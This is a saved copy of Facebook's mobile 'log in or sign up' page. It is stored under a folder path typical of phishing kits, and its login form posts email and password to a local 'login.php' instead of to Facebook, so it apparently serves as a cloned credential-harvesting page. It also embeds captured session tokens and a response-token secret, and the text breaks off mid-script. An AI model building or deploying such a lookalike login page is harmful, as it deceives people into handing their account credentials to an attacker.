
<file: WEB_PAGES/Facebook/mobile.html>
<!DOCTYPE html>
	<!-- saved from url=(0014)about:internet -->
	<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Facebook – log in or sign up</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/O2aKM2iSbOw.png" rel="shortcut icon" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><link type="text/css" rel="stylesheet" href="./mobile_files/Tvjn6wSRfob.css" data-bootloader-hash="N8+b1" crossorigin="anonymous"><link type="text/css" rel="stylesheet" href="./mobile_files/V0Om-DH9YTH.css" data-bootloader-hash="gJFto" crossorigin="anonymous"><script id="u_0_i">function envFlush(a){function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||{},b(window.Env))}envFlush({"timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"isHeartbeatEnabled":true,"isArtilleryOn":false},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true},"sample_continuation_stacktraces":true,"dom_mutation_flag":true});</script><script>document.domain = 'facebook.com';/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash)&&location.replace(location.hash.substr(location.hash.indexOf("!")+1));</script><script>__DEV__=0;</script><script id="u_0_j" crossorigin="anonymous" src="./mobile_files/K_KbLZMIwBQ.js" data-bootloader-hash="bESlA"></script><script id="u_0_g">CavalryLogger=window.CavalryLogger||function(a){this.lid=a,this.transition=!1,this.metric_collected=!1,this.is_detailed_profiler=!1,this.instrumentation_started=!1,this.pagelet_metrics={},this.events={},this.ongoing_watch={},this.values={t_cstart:window._cstart},this.piggy_values={},this.bootloader_metrics={},this.resource_to_pagelet_mapping={},this.initializeInstrumentation&&this.initializeInstrumentation()},CavalryLogger.prototype.setIsDetailedProfiler=function(a){this.is_detailed_profiler=a;return this},CavalryLogger.prototype.setTTIEvent=function(a){this.tti_event=a;return this},CavalryLogger.prototype.setValue=function(a,b,c,d){d=d?this.piggy_values:this.values;(typeof d[a]==="undefined"||c)&&(d[a]=b);return this},CavalryLogger.prototype.getLastTtiValue=function(){return this.lastTtiValue},CavalryLogger.prototype.setTimeStamp=CavalryLogger.prototype.setTimeStamp||function(a,b,c,d){this.mark(a);var e=this.values.t_cstart||this.values.t_start;e=d?e+d:CavalryLogger.now();this.setValue(a,e,b,c);this.tti_event&&a==this.tti_event&&(this.lastTtiValue=e,this.setTimeStamp("t_tti",b));return this},CavalryLogger.prototype.mark=typeof console==="object"&&console.timeStamp?function(a){console.timeStamp(a)}:function(){},CavalryLogger.prototype.addPiggyback=function(a,b){this.piggy_values[a]=b;return this},CavalryLogger.instances={},CavalryLogger.id=0,CavalryLogger.disableArtilleryOnUntilOffLogging=!1,CavalryLogger.getInstance=function(a){typeof a==="undefined"&&(a=CavalryLogger.id);CavalryLogger.instances[a]||(CavalryLogger.instances[a]=new CavalryLogger(a));return CavalryLogger.instances[a]},CavalryLogger.setPageID=function(a){if(CavalryLogger.id===0){var b=CavalryLogger.getInstance();CavalryLogger.instances[a]=b;CavalryLogger.instances[a].lid=a;delete CavalryLogger.instances[0]}CavalryLogger.id=a},CavalryLogger.now=function(){return window.performance&&performance.timing&&performance.timing.navigationStart&&performance.now?performance.now()+performance.timing.navigationStart:new Date().getTime()},CavalryLogger.prototype.measureResources=function(){},CavalryLogger.prototype.profileEarlyResources=function(){},CavalryLogger.getBootloaderMetricsFromAllLoggers=function(){},CavalryLogger.start_js=function(){},CavalryLogger.done_js=function(){};CavalryLogger.getInstance().setTTIEvent("t_domcontent");CavalryLogger.prototype.measureResources=function(a,b){if(!this.log_resources)return;var c="bootload/"+a.name;if(this.bootloader_metrics[c]!==void 0||this.ongoing_watch[c]!==void 0)return;var d=CavalryLogger.now();this.ongoing_watch[c]=d;"start_"+c in this.bootloader_metrics||(this.bootloader_metrics["start_"+c]=d);b&&!("tag_"+c in this.bootloader_metrics)&&(this.bootloader_metrics["tag_"+c]=b);if(a.type==="js"){c="js_exec/"+a.name;this.ongoing_watch[c]=d}},CavalryLogger.prototype.stopWatch=function(a){if(this.ongoing_watch[a]){var b=CavalryLogger.now(),c=b-this.ongoing_watch[a];this.bootloader_metrics[a]=c;var d=this.piggy_values;a.indexOf("bootload")===0&&(d.t_resource_download||(d.t_resource_download=0),d.resources_downloaded||(d.resources_downloaded=0),d.t_resource_download+=c,d.resources_downloaded+=1,d["tag_"+a]=="_EF_"&&(d.t_pagelet_cssload_early_resources=b));delete this.ongoing_watch[a]}return this},CavalryLogger.getBootloaderMetricsFromAllLoggers=function(){var a={};Object.values(window.CavalryLogger.instances).forEach(function(b){b.bootloader_metrics&&Object.assign(a,b.bootloader_metrics)});return a},CavalryLogger.start_js=function(a){for(var b=0;b<a.length;++b)CavalryLogger.getInstance().stopWatch("js_exec/"+a[b])},CavalryLogger.done_js=function(a){for(var b=0;b<a.length;++b)CavalryLogger.getInstance().stopWatch("bootload/"+a[b])},CavalryLogger.prototype.profileEarlyResources=function(a){for(var b=0;b<a.length;b++)this.measureResources({name:a[b][0],type:a[b][1]?"js":""},"_EF_")};CavalryLogger.getInstance().log_resources=true;CavalryLogger.getInstance().setIsDetailedProfiler(true);window.CavalryLogger&&CavalryLogger.getInstance().setTimeStamp("t_start");</script><script id="u_0_h">(function _(a,b,c,d){function e(a){document.cookie=a+"=;expires=Thu, 01-Jan-1970 00:00:01 GMT;path=/;domain=.facebook.com"}function f(a,b){document.cookie=a+"="+b+";path=/;domain=.facebook.com;secure"}if(!a){e(b);e(c);return}a=null;(navigator.userAgent.indexOf("Firefox")!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf("Windows Phone")!==-1)&&(document.documentElement!=null&&(a=screen.width/document.documentElement.offsetWidth,a=Math.max(1,Math.floor(a*2)/2)));(!a||a===1)&&navigator.userAgent.indexOf("IEMobile")!==-1&&(a=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96,a=Math.max(1,Math.round(a*2)/2));f(b,(a||window.devicePixelRatio||1).toString());e=window.screen?screen.width:0;b=window.screen?screen.height:0;f(c,e+"x"+b);d&&document.cookie&&window.devicePixelRatio>1&&document.location.reload()})(true, "m_pixel_ratio", "wd", false);</script><meta http-equiv="origin-trial" data-feature="getInstalledRelatedApps" data-expires="2017-12-04" content="AvpndGzuAwLY463N1HvHrsK3WE5yU5g6Fehz7Vl7bomqhPI/nYGOjVg3TI0jq5tQ5dP3kDSd1HXVtKMQyZPRxAAAAABleyJvcmlnaW4iOiJodHRwczovL2ZhY2Vib29rLmNvbTo0NDMiLCJmZWF0dXJlIjoiSW5zdGFsbGVkQXBwIiwiZXhwaXJ5IjoxNTEyNDI3NDA0LCJpc1N1YmRvbWFpbiI6dHJ1ZX0="><meta name="description" content="Create an account or log in to Facebook. Connect with friends, family and other people you know. Share photos and videos, send messages and get updates."><link rel="canonical" href="https://www.facebook.com/"><script src="./mobile_files/kiz4-aETZgZ.js" async="" crossorigin="anonymous"></script><script src="./mobile_files/2W8M8HEqExc.js" async="" crossorigin="anonymous"></script><script src="./mobile_files/7ssg83RQmKQ.js" async="" crossorigin="anonymous"></script><script src="./mobile_files/JhriIry2uhb.js" async="" crossorigin="anonymous"></script><script src="./mobile_files/q4ynzKxD5Cd.js" async="" crossorigin="anonymous"></script><script src="./mobile_files/3ZZmKyhKzV5.js" async="" crossorigin="anonymous"></script><script src="./mobile_files/v4WgC_pJT9B.js" async="" crossorigin="anonymous"></script></head><body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 616px; background-color: rgb(255, 255, 255);"><script id="u_0_f">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;c&&(c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g," ")+" "+(b?"landscape":"portrait"));return b}})(window);</script><div id="viewport" data-kaios-focus-transparent="1" style="min-height: 616px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page" class=""><div class="_129_" id="header-notices"></div><div class="_7om2 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/?refid=8"><i class="img sp_iE-9BOeTiA5 sx_a17147"><u>facebook</u></i></a></div></div><div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 616px;"><div class="_7om2"><div class="_4g34" id="u_0_0"><div class="_5yd0 _2ph- _5yd1" style="display: none;" data-sigil="m_login_notice"><div class="_52jd"></div></div><div class="aclb _4-4l"><div id="login_top_banner" data-sigil="m_login_upsell login_identify_step_element"></div><div class="_5rut"><div></div><form method="post" action="login.php" class="mobile-login-form _5spm" id="login_form" novalidate="1" data-sigil="m_login_form" data-autoid="autoid_2"><input type="hidden" name="lsd" value="AVonawod" autocomplete="off"><input type="hidden" name="jazoest" value="2799" autocomplete="off"><input type="hidden" name="m_ts" value="1561257793"><input type="hidden" name="li" value="QecOXSc5PZZY7X_J1yPShSGw"><input type="hidden" name="try_number" value="0" data-sigil="m_login_try_number"><input type="hidden" name="unrecognized_tries" value="0" data-sigil="m_login_unrecognized_tries"><div id="user_info_container" data-sigil="user_info_after_failure_element"></div><div id="pwd_label_container" data-sigil="user_info_after_failure_element"></div><div id="otp_retrieve_desc_container"></div><div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><div id="email_input_container"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq" autocomplete="on" id="m_login_email" name="email" placeholder="Mobile number or email address" type="text" data-sigil="m_login_email"></div><div><div class="_1upc _mg8" data-sigil="m_login_password"><div class="_7om2"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" autocomplete="on" id="m_login_password" name="pass" placeholder="Password" type="password" data-sigil="password-plain-text-toggle-input"></div></div><div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="display:none" id="u_0_1"><a href="https://m.facebook.com/#" data-sigil="password-plain-text-toggle"><span class="mfss" style="display:none" id="u_0_2">HIDE</span><span class="mfss" id="u_0_3">SHOW</span></a></div></div></div></div></div></div></div></div><div class="_2pie" style="text-align:center;"><div id="u_0_4" data-sigil="login_password_step_element"><button type="submit" value="Log In" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu" name="login" id="u_0_5" data-autoid="autoid_4"><span class="_55sr">Log In</span></button></div><div class="_7eif" id="oauth_login_button_container" style="display:none"></div><div class="_7f_d" id="oauth_login_desc_container" style="display:none"></div><div id="otp_button_elem_container"></div></div><input type="hidden" name="prefill_contact_point" id="prefill_contact_point"><input type="hidden" name="prefill_source" id="prefill_source"><input type="hidden" name="prefill_type" id="prefill_type"><input type="hidden" name="first_prefill_source" id="first_prefill_source"><input type="hidden" name="first_prefill_type" id="first_prefill_type"><input type="hidden" name="had_cp_prefilled" id="had_cp_prefilled" value="false"><input type="hidden" name="had_password_prefilled" id="had_password_prefilled" value="false"><input type="hidden" name="is_smart_lock" id="is_smart_lock" value="false"><div class="_xo8"></div><noscript><input type="hidden" name="_fb_noscript" value="true" /></noscript></form><div><div class="_43mg"><span class="_43mh">or</span></div><div class="_52jj _5t3b" id="u_0_6"><a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_3">Create New Account</a></div></div><div><div class="other-links"><ul class="_5pkb _55wp"><li><span class="mfss fcg"><a tabindex="0" href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2F&amp;r&amp;cuid&amp;ars=facebook_login&amp;lwv=100&amp;refid=8" id="forgot-password-link">Forgotten password?</a></span></li></ul></div></div></div><div></div></div></div></div><div><div><iframe id="u_0_7" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" height="1" width="1" ></iframe><iframe id="u_0_8" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" height="1" width="1" ></iframe></div></div><span><img  width="0" height="0" style="display:none"></span><div class="_55wr _5ui2" data-sigil="m_login_footer"><div class="_5dpw"><div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea"><div class="_7om2"><div class="_4g34"><span class="_52jc _52j9 _52jh _3ztb">English (UK)</span><div class="_3ztc"><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=ps_AF&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQBQtkW9hiMsxle6&amp;refid=8" data-locale="ps_AF" data-sigil="change_language">پښتو</a></span></div><div class="_3ztc"><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=hi_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAFdhbHFonVYw6a&amp;refid=8" data-locale="hi_IN" data-sigil="change_language">हिन्दी</a></span></div><div class="_3ztc"><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=es_LA&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQCYA70Zc4gcpNGq&amp;refid=8" data-locale="es_LA" data-sigil="change_language">Español</a></span></div></div><div class="_4g34"><div class="_3ztc"><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=ur_PK&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQA3bfb_ObKXK3DJ&amp;refid=8" data-locale="ur_PK" data-sigil="change_language">اردو</a></span></div><div class="_3ztc"><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=ar_AR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAreI24kliiL6_B&amp;refid=8" data-locale="ar_AR" data-sigil="change_language">العربية</a></span></div><div class="_3ztc"><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=bn_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQDvlPVNPlJcAhE4&amp;refid=8" data-locale="bn_IN" data-sigil="change_language">বাংলা</a></span></div><a href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2F&amp;refid=8"><div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages" data-sigil="more_language"><i class="img sp_iE-9BOeTiA5 sx_504632"></i></div></a></div></div></div><div class="_5ui4"><span class="mfss fcg">Facebook ©2019</span></div></div></div></div><div class=""></div><div class="viewportArea _2v9s" style="display:none" id="u_0_9" data-sigil="marea"><div class="_5vsg" id="u_0_a" style="max-height: 675px;"></div><div class="_5vsh" id="u_0_b" style="max-height: 332px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">Try Again</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_7om2 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" id="u_0_d" data-sigil="dialog-cancel-button">Cancel</button><button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" id="u_0_e" data-sigil="dialog-back-button"><i class="img sp_iE-9BOeTiA5 sx_484649" style="margin-top: 2px;"></i></button></div></div><div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">Loading...</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_c" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div></div><script id="u_0_k" crossorigin="anonymous" src="./mobile_files/MVTXY3yLQW6.js" data-bootloader-hash="zq4gG"></script><script id="u_0_l" crossorigin="anonymous" src="./mobile_files/BeABftOMOi3.js" data-bootloader-hash="OeKOJ"></script><script id="u_0_m">requireLazy(["gkx"],function(gkx){gkx.add({"946894":{"result":false,"hash":"AT6Ewm7ZoeMbHZJT"},"676920":{"result":false,"hash":"AT64n6p4MHczNW88"},"676921":{"result":false,"hash":"AT77AmFNck0ojQdB"},"676922":{"result":false,"hash":"AT7rXR5f5xqEt41M"},"849406":{"result":false,"hash":"AT6QnVEIdsOP1mlp"},"676837":{"result":false,"hash":"AT6yxIRX4RdS8lRN"},"803836":{"result":false,"hash":"AT5oelEOy4C1aQqY"},"712819":{"result":false,"hash":"AT72OQJqm0FDrP5x"},"676781":{"result":false,"hash":"AT4AHiBjf6qyIs9g"},"676940":{"result":false,"hash":"AT4i_eI7FXQCxZJx"},"862436":{"result":true,"hash":"AT7zcIx524r8dHfH"},"692841":{"result":false,"hash":"AT7eMYoiHSKCUnlF"},"974568":{"result":false,"hash":"AT68Fn_od78MzY2n"}});});
	requireLazy(["qex"],function(qex){qex.add({"805072":{"r":null},"833102":{"r":null}});});require("TimeSliceImpl").guard(function(){(require("ServerJSDefine")).handleDefines([["cr:794450",["FBLoggerImpl"],{"__rc":["FBLoggerImpl","Aa1UsiiGhcBo_2dh5PlBd7fode2vcu6SxN6pkcB4wFXusEWV3IDiHtrEgVGH9y4W-cHaOMJNQU3xHLAb-RJXAHk"]},-1],["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa1UsiiGhcBo_2dh5PlBd7fode2vcu6SxN6pkcB4wFXusEWV3IDiHtrEgVGH9y4W-cHaOMJNQU3xHLAb-RJXAHk"]},-1],["cr:696703",[],{"__rc":[null,"Aa1UsiiGhcBo_2dh5PlBd7fode2vcu6SxN6pkcB4wFXusEWV3IDiHtrEgVGH9y4W-cHaOMJNQU3xHLAb-RJXAHk"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa1UsiiGhcBo_2dh5PlBd7fode2vcu6SxN6pkcB4wFXusEWV3IDiHtrEgVGH9y4W-cHaOMJNQU3xHLAb-RJXAHk"]},-1],["cr:682513",["BanzaiOriginal"],{"__rc":["BanzaiOriginal","Aa1UsiiGhcBo_2dh5PlBd7fode2vcu6SxN6pkcB4wFXusEWV3IDiHtrEgVGH9y4W-cHaOMJNQU3xHLAb-RJXAHk"]},-1],["cr:692209",["cancelIdleCallbackBlue"],{"__rc":["cancelIdleCallbackBlue","Aa1UsiiGhcBo_2dh5PlBd7fode2vcu6SxN6pkcB4wFXusEWV3IDiHtrEgVGH9y4W-cHaOMJNQU3xHLAb-RJXAHk"]},-1],["cr:682174",["BanzaiOld"],{"__rc":["BanzaiOld","Aa1rmK14qoHznqQMpNjD4sIDk77ahp1n0oaEjbn77ez_Beo1_6t1qxZgqUZ0J5ET9yM6m7rZG_BAREJpTQ"]},-1],["cr:729414",[],{"__rc":[null,"Aa3bpkcMIsnSDYAr33AfUyH9ZnPGFsRT8c_6prDZNfL421XDjqEt73EYXSSrWmx6YvI6h7F6d0nLnuPBZqK4"]},-1],["ArtilleryExperiments",[],{"artillery_static_resources_pagelet_attribution":false,"artillery_timeslice_compressed_data":false,"artillery_miny_client_payload":false,"artillery_prolong_page_tracing":false,"artillery_navigation_timing_level_2":false,"artillery_profiler_on":false,"artillery_merge_max_distance_sec":1,"artillery_merge_max_duration_sec":1,"user_timing":false},1237],["BootloaderConfig",[],{"jsRetries":null,"jsRetryAbortNum":2,"jsRetryAbortTime":5,"payloadEndpointURI":"https:\/\/m.facebook.com\/ajax\/bootloader-endpoint\/","preloadBE":false,"assumeNotNonblocking":false,"shouldCoalesceModuleRequestsMadeInSameTick":true,"staggerJsDownloads":false,"preloader_num_preloads":0,"preloader_preload_after_dd":false,"preloader_num_loads":1,"preloader_enabled":false,"retryQueuedBootloads":false,"silentDups":false},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["ServerNonce",[],{"ServerNonce":"0A5rYa6Wc3JG1zHXn8yASg"},141],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx"]},3871],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["CurrentCommunityInitialData",[],{},490],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0","NAME":"","SHORT_NAME":null,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false},270],["MRequestConfig",[],{"dtsg":{"token":"AQGk03jBa3Ap:AQFNZTbaJWQC","valid_for":86400,"expire":1561344194},"dtsg_ag":{"token":"AQzFYcOTdrssuIGFCC8ST3MufuMLWIVm7HQtYenddn7Tfw:AQxqvBHEKeT3E02sbeb0gqME6XMiEMHxqzN9z9_-GOTIUg","valid_for":604800,"expire":1561862594},"lsd":"AVonawod","checkResponseOrigin":true,"checkResponseToken":true,"cleanFinishedRequest":false,"cleanFinishedPrefetchRequests":false,"ajaxResponseToken":{"secret":"MZZ1UPPd7c8zCVgmTPlw7Z7bhHWicTt3","encrypted":"AYkpOXfjOVat3uuno5FrHeEnGNY-vZJc2bE_SjoKjIlQ5wnO3A3GWKfXSig5BL_lJSmA9QNLlb_ViX4ccPN_RH0tk-ctCmcYD0LQaDSG6yS9Ow"}},51],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["CdnAkamaiDomainsConfig",[],{"fbcdnhdsvideo-vh.akamaihd.net":0,"fbcdn-creative-a.akamaihd.net":1,"fbcdn-dragon-a.akamaihd.net":2,"fbcdn-external-a.akamaihd.net":3,"fbcdn-gtvideo-a-a.akamaihd.net":4,"fbcdn-gtvideo-b-a.akamaihd.net":5,"fbcdn-gtvideo-c-a.akamaihd.net":6,"fbcdn-gtvideo-d-a.akamaihd.net":7,"fbcdn-gtvideo-e-a.akamaihd.net":8,"fbcdn-gtvideo-f-a.akamaihd.net":9,"fbcdn-gtvideo-g-a.akamaihd.net":10,"fbcdn-gtvideo-h-a.akamaihd.net":11,"fbcdn-gtvideo-i-a.akamaihd.net":12,"fbcdn-gtvideo-j-a.akamaihd.net":13,"fbcdn-gtvideo-k-a.akamaihd.net":14,"fbcdn-gtvideo-l-a.akamaihd.net":15,"fbcdn-gtvideo-m-a.akamaihd.net":16,"fbcdn-gtvideo-n-a.akamaihd.net":17,"fbcdn-gtvideo-o-a.akamaihd.net":18,"fbcdn-gtvideo-p-a.akamaihd.net":19,"fbcdn-iphotos-a-a.akamaihd.net":20,"fbcdn-iphotos-a.akamaihd.net":21,"fbcdn-iphotos-b-a.akamaihd.net":22,"fbcdn-iphotos-c-a.akamaihd.net":23,"fbcdn-iphotos-d-a.akamaihd.net":24,"fbcdn-iphotos-e-a.akamaihd.net":25,"fbcdn-iphotos-f-a.akamaihd.net":26,"fbcdn-iphotos-g-a.akamaihd.net":27,"fbcdn-iphotos-h-a.akamaihd.net":28,"fbcdn-photos-a-a.akamaihd.net":29,"fbcdn-photos-a.akamaihd.net":30,"fbcdn-photos-b-a.akamaihd.net":31,"fbcdn-photos-c-a.akamaihd.net":32,"fbcdn-photos-d-a.akamaihd.net":33,"fbcdn-photos-e-a.akamaihd.net":34,"fbcdn-photos-f-a.akamaihd.net":35,"fbcdn-photos-g-a.akamaihd.net":36,"fbcdn-photos-h-a.akamaihd.net":37,"fbcdn-profile-a.akamaihd.net":38,"fbcdn-sphotos-a-a.akamaihd.net":39,"fbcdn-sphotos-b-a.akamaihd.net":40,"fbcdn-sphotos-c-a.akamaihd.net":41,"fbcdn-sphotos-d-a.akamaihd.net":42,"fbcdn-sphotos-e-a.akamaihd.net":43,"fbcdn-sphotos-f-a.akamaihd.net":44,"fbcdn-sphotos-g-a.akamaihd.net":45,"fbcdn-sphotos-h-a.akamaihd.net":46,"fbcdn-static-a.akamaihd.net":47,"fbcdn-video-a-a.akamaihd.net":48,"fbcdn-video-a.akamaihd.net":49,"fbcdn-video-b-a.akamaihd.net":50,"fbcdn-video-c-a.akamaihd.net":51,"fbcdn-video-d-a.akamaihd.net":52,"fbcdn-video-e-a.akamaihd.net":53,"fbcdn-video-f-a.akamaihd.net":54,"fbcdn-video-g-a.akamaihd.net":55,"fbcdn-video-h-a.akamaihd.net":56,"fbcdn-video-i-a.akamaihd.net":57,"fbcdn-video-j-a.akamaihd.net":58,"fbcdn-video-k-a.akamaihd.net":59,"fbcdn-video-l-a.akamaihd.net":60,"fbcdn-video-m-a.akamaihd.net":61,"fbcdn-video-n-a.akamaihd.net":62,"fbcdn-video-o-a.akamaihd.net":63,"fbcdn-video-p-a.akamaihd.net":64,"fbcdn-vthumb-a.akamaihd.net":65,"fbexternal-a.akamaihd.net":66,"fbstatic-a.akamaihd.net":67,"lookbackvideo1-a.akamaihd.net":68,"lookbackvideo2-a.akamaihd.net":69,"lookbackvideo3-a.akamaihd.net":70,"lookbackvideo4-a.akamaihd.net":71,"lookbackvideo5-a.akamaihd.net":72,"lookbackvideo6-a.akamaihd.net":73,"lookbackvideo7-a.akamaihd.net":74,"lookbackvideo8-a.akamaihd.net":75,"igexternal-a.akamaihd.net":76,"fbmentionslive-a.akamaihd.net":77,"fblive-a.akamaihd.net":78,"fbcdn-static-a-a.akamaihd.net":79,"fbcdn-static-b-a.akamaihd.net":80,"fb-s-a-a.akamaihd.net":81,"fb-s-b-a.akamaihd.net":82,"fb-s-c-a.akamaihd.net":83,"fb-s-d-a.akamaihd.net":84,"fb-l-a-a.akamaihd.net":85,"fb-l-b-a.akamaihd.net":86,"fb-l-c-a.akamaihd.net":87,"fb-l-d-a.akamaihd.net":88,"fb-sq-a-a.akamaihd.net":89,"fb-sq-b-a.akamaihd.net":90,"fb-sq-c-a.akamaihd.net":91,"fb-sq-d-a.akamaihd.net":92,"fb-lq-a-a.akamaihd.net":93,"fb-lq-b-a.akamaihd.net":94,"fb-lq-c-a.akamaihd.net":95,"fb-lq-d-a.akamaihd.net":96},1634],["ISB",[],{},330],["LSD",[],{"token":"AVonawod"},323],["SiteData",[],{"server_revision":1000870245,"client_revision":1000870245,"tier":"","push_phase":"C3","pkg_cohort":"FW_EXP:mtouch_pkg","pr":1,"haste_site":"mobile","be_mode":0,"be_key":"__be","ir_on":true,"is_rtl":false,"is_comet":false,"vip":"157.240.195.35"},317],["InitialCookieConsent",[],{"deferCookies":false,"noCookies":false},4328],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":true,"on_demand_profiling_counters":true,"default_rate":1000,"lite_default_rate":100,"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":10,"video_psr":0,"video_stall":0},"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"video_psr":1000000,"video_stall":2500000,"Event":500,"pixelcloud_view_performance":25,"intern_notify_inbox_page_load":10,"intern_notify_jewel_list_load":10,"tasks_initial_page_load":1,"watch_carousel_left_scroll":1,"watch_carousel_right_scroll":1,"watch_sections_load_more":1,"watch_discover_scroll":1,"fbpkg_ui":1,"sevmanager_powersearch_initial_page_load":10,"network_ui":1,"daiquery_interactive_query":1},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"enable_banzai_stream":true,"user_timing_coinflip":50,"banzai_stream_coinflip":1,"compression_enabled":true,"ref_counting_fix":true,"ref_counting_cont_fix":false,"also_record_new_timeslice_format":false,"force_async_request_tracing_on":false},2609],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["RunGatingConfig",[],{"shouldUseBrowserUnload":true},3914],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"75.0.3770.80","browserMinorVersion":0,"browserName":"Chrome","browserVersion":75,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Linux","platformVersion":null,"platformFullVersion":null},527],["ArtilleryComponentSaverOptions",[],{"options":{"ads_wait_time_saver":{"shouldCompress":false,"shouldUploadSeparately":false},"ads_flux_profiler_saver":{"shouldCompress":true,"shouldUploadSeparately":false},"timeslice_execution_saver":{"shouldCompress":true,"shouldUploadSeparately":false},"interaction_async_request_join_data":{"shouldCompress":true,"shouldUploadSeparately":true},"resources_saver":{"shouldCompress":true,"shouldUploadSeparately":false},"user_timing_saver":{"shouldCompress":false,"shouldUploadSeparately":false}}},3016],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":2000000,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02